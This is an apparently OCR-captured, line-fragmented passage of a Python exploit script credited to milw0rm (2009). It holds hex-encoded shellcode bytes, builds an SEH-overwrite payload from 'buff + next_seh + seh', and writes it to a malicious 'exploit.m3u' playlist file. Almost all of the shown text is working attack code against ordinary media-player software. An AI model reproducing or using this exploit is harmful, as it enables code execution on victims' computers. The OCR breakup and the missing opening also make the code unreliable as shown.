
"\x42\x4c\x46\x36\x4b\x48\x42\
"\x4e\x50\x4b\x38\x42\x54\x4e\
"\x4b\x38\x4a\x36\x4a\x30\x4b\
"\x42\x30\x42\x50\x42\x50\x4b\
"\x48\x4f\x42\x56\x48\x55\x49\
"\x42\x35\x4a\x46\x42\x4f\x4c\
"\x50\x4f\x4c\x58\x50\x30\x47\
"\x46\x47\x45\x56\x42\x57\x41\
)
exploit 
=
 buff 
+
 next_seh 
+
 seh 
+
 
try
:
    out_file 
=
open
(
"exploit.m3u"
,
    out_file
.
write
(
exploit
)
    out_file
.
close
(
)
print
"Exploit File Created!"
except
:
print
"Error"
# milw0rm.com [2009-03-02]